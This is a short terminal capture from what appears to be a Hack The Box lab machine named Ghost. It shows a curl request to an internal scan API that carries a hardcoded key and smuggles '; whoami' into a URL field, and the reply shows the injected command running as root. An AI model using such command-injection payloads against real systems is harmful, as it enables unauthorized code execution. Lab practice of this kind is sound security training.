 10.0.4.15 10.10.14.73 10.10.11.24-Ghost 25% 08:32 PM
❯ curl -X POST http://intranet.ghost.htb:8008/api-dev/scan -H 'X-DEV-INTRANET-KEY: !@yqr!X2kxmQ.@Xe' -H 'Content-Type: application/json' -d '{"url":"https://4xura.com; whoami"}' | jq
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   188  100   153  100    35    487    111 --:--:-- --:--:-- --:--:--   600
{
  "is_safe": true,
  "temp_command_success": true,
  "temp_command_stdout": "root\n",
  "temp_command_stderr": "bash: line 1: intranet_url_check: command not found\n"
}
~/Desktop/Hack-The-Box/Maquinas/Insane/Ghost ✔